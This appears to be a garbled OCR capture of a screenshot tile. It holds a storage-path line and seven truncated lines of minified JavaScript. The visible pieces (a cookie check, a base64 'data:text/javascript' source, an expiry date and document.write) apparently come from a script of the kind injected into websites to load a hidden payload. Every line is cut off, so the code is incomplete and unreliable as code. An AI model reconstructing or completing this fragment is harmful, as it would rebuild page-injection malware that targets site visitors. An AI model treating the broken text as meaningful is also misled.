
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\
decodeURIComponen
src=”data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=M
Date((new Date).getTime()+86400);docum
expires=”+date.toGMTString(),document.writ